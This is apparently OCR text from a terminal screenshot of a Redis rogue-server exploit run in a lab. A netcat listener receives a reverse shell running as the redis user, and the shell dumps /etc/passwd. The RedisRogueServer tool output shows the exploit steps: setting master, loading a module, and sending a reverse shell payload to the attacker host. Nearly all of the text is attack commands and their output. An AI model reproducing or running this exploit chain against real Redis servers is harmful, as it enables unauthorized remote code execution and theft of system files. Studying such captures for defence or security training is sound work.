 uzju@localhost: ~/桌面 ×
uzju@localhost: ~/桌面 ×
┌──(uzju㉿localhost)-[~/桌面]
└─$ nc -lvvp 9999
listening on [any] 9999 ...
^[[A^[[Aconnect to [192.168.0.139] from localhost [192.168.0.13] 63261
ls      s: not found
whoami
redis
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.13:6379
[info] SERVER 192.168.0.139:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.0.139
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.0.139:9999
[info] Unload module...